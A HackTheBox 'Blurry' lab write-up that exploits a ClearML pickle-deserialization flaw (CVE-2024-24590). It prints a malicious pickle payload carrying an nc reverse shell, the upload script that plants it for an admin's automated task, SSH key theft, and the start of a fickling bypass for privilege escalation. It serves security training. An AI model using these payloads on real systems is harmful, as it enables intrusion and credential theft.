Blurry | HackTheBox

Overview

| Title | Blurry |

|---|---|

| Difficulty | Medium |

| Machine | Linux |

| Maker |  |

About Blurry

Information Gathering

Scanned all TCP ports:

nmap -p- -vv --min-rate 5000 10.10.11.19 -oA nmap/ports

Nmap scan report for app.blurry.htb (10.10.11.19)

Host is up, received conn-refused (0.21s latency).

Scanned at 2024-10-13 12:51:47 IST for 246s

Not shown: 43506 filtered ports, 22027 closed ports

Reason: 43506 no-responses and 22027 conn-refused

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack

80/tcp open http syn-ack

Enumerated open TCP ports:

nmap -p22,80 -vv --min-rate 5000 -sC -sV -oA nmap/service 10.10.11.19

Nmap scan report for app.blurry.htb (10.10.11.19)

Host is up, received syn-ack (0.30s latency).

Scanned at 2024-10-13 13:03:02 IST for 16s

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)

80/tcp open http syn-ack nginx 1.18.0

|_http-favicon: Unknown favicon MD5: 2CBD65DC962D5BF762BCB815CBD5EFCC

| http-methods:

|_ Supported Methods: GET HEAD

|_http-server-header: nginx/1.18.0

|_http-title: ClearML

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

There are only 2 ports open, 80 and 22

Enumeration

Port 80 - HTTP (Nginx 1.18.0)

Let’s add app.blurry.htb to /etc/hosts

echo -e '10.10.11.19\tapp.blurry.htb' | sudo tee -a /etc/hosts

I then checked if there are any other subdomains present.

ffuf -u http://10.10.11.19/ -H 'Host: FUZZ.blurry.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fs 169

files.blurry.htb



chat.blurry.htb



We can create a new account and see all the chats:



And there’s this information in the announcement channel, this might come in handy later.

app.blurry.htb

This runs a ClearML server which is an open source MLOps platform.



Create a new account and view the dashboard



After looking at some of the requests, found the ClearML version used in this application

This version is vulnerable to RCE.

Exploitation

CVE-2024-24590 - ClearML Pickle Artifact Upload RCE

An attacker can execute arbitrary code on an end user’s system by uploading a malicious pickle file as an artifact that triggers the deserialization flaw when a user calls the

getmethod within theArtifactclass to download and load a file into memory.

The research team from HiddenLayer found 6 zero-days, including this exploit in both, in the open-source and enterprise versions of ClearML. You can find information about all the other vulnerabilities in their blog.

In python the pickle module is often used to store machine learning models for training, evaluation, and sharing. However, pickle is an inherently insecure module because it executes arbitrary commands when deserialized. If there are no proper validation checks, and user created pickle files are deserialized, it can lead to remote code execution vulnerabilities. You can learn more about pickle and insecure deserialization vulnerabilites in these articles:



The vulnerability was inside the Artifact.get method, where the application directly loads the pickle object into memory without any checks. They fixed the vulnerability by adding an additional hash validation with the hash value of the local file and the uploaded artifact:

To exploit this vulnerability, we first need to upload a malicious artifact file to the ClearML server. If any user happens to download and load the artifact into memory using the Artifact.get method, we can gain a reverse shell in the server as that user. From the RocketChat instance, we now know that the admin is periodically running an automated task to review all the artifacts with a review tag inside the Black Swan project.

Thus, we onle need to upload the artifact to the Black Swan project with a review tag and the admin will download it and run it, allowing us to obtain a reverse shell.

To exploit this we need to install the clearml pip package:

pip install clearml



Then in the server, go to settings -> workspace and create new credentials.



Now add the configurations by running the clearml-init command, which is installed when you install the clearml pip package.

Don’t forget to add api.blurry.htb to your /etc/hosts file as well.

Note



Now let’s create an exploit to upload our artifact to the server:

from clearml import Task

import pickle, os

class RunCommand:

def __reduce__(self):

ip = "" # Enter your ip address

port = "" # Enter listening port

command = f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc {ip} {port} >/tmp/f"

return (os.system, (command,))

def main():

command = RunCommand()

task = Task.init(project_name="Black Swan", tags=['review'], task_name='exploit')

task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True)

if __name__ == "__main__":

main()

And now start a netcat listener:

nc -lnvp 1234

then run the exploit:

python3 exploit.py

wait for the task to run



let’s copy .ssh/id_rsa file to login using ssh.

chmod 600 id_rsa

ssh jippity@10.10.11.19 -i id_rsa

Privilege Escalation



Local Enumeration







There are only 2 users in this machine. The user jippity can run /usr/bin/evaluate_model as root.

which is a bash script:

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/opt/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if [[ "$file_type" == *"POSIX tar archive"* ]]; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif [[ "$file_type" == *"Zip archive data"* ]]; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fi

The file requires one argument, which is the location of the model file. The model file should be in either tar or zip format.

It then extracts the archive in /opt/temp. It then uses a static code analyzer called fickling to check if any of the serialized pickle files extracted in /opt/temp is malicious.

If everything is fine, it finally runs /models/evaluate_models.py script with the model file as its argument.

import torch

import torch.nn as nn

from torchvision import transforms

from torchvision.datasets import CIFAR10

from torch.utils.data import DataLoader, Subset

import numpy as np

import sys

class CustomCNN(nn.Module):

def __init__(self):

super(CustomCNN, self).__init__()

self.conv1 = nn.Conv2d(in_channels=3, out_channels=16, kernel_size=3, padding=1)

self.conv2 = nn.Conv2d(in_channels=16, out_channels=32, kernel_size=3, padding=1)

self.pool = nn.MaxPool2d(kernel_size=2, stride=2, padding=0)

self.fc1 = nn.Linear(in_features=32 * 8 * 8, out_features=128)

self.fc2 = nn.Linear(in_features=128, out_features=10)

self.relu = nn.ReLU()

def forward(self, x):

x = self.pool(self.relu(self.conv1(x)))

x = self.pool(self.relu(self.conv2(x)))

x = x.view(-1, 32 * 8 * 8)

x = self.relu(self.fc1(x))

x = self.fc2(x)

return x

def load_model(model_path):

model = CustomCNN()

state_dict = torch.load(model_path)

model.load_state_dict(state_dict)

model.eval()

return model

def prepare_dataloader(batch_size=32):

transform = transforms.Compose([

transforms.RandomHorizontalFlip(),

transforms.RandomCrop(32, padding=4),

transforms.ToTensor(),

transforms.Normalize(mean=[0.4914, 0.4822, 0.4465], std=[0.2023, 0.1994, 0.2010]),

])

dataset = CIFAR10(root='/root/datasets/', train=False, download=False, transform=transform)

subset = Subset(dataset, indices=np.random.choice(len(dataset), 64, replace=False))

dataloader = DataLoader(subset, batch_size=batch_size, shuffle=False)

return dataloader

def evaluate_model(model, dataloader):

correct = 0

total = 0

with torch.no_grad():

for images, labels in dataloader:

outputs = model(images)

_, predicted = torch.max(outputs.data, 1)

total += labels.size(0)

correct += (predicted == labels).sum().item()

accuracy = 100 * correct / total

print(f'[+] Accuracy of the model on the test dataset: {accuracy:.2f}%')

def main(model_path):

model = load_model(model_path)

print("[+] Loaded Model.")

dataloader = prepare_dataloader()

print("[+] Dataloader ready. Evaluating model...")

evaluate_model(model, dataloader)

if __name__ == "__main__":

if len(sys.argv) < 2:

print("Usage: python script.py <path_to_model.pth>")

else:

model_path = sys.argv[1] # Path to the .pth file

main(model_path)

In order for us to load a malicious pickle file and run arbitrary commands, we need to create a pickle file that bypasses the checks offickling.

After some searching, I found another blog by Hiddenlayer: Weaponizing ML Models with Ransomware. The blog post explains some techniques which we can use to modify exisitng models to execute arbitrary commands.

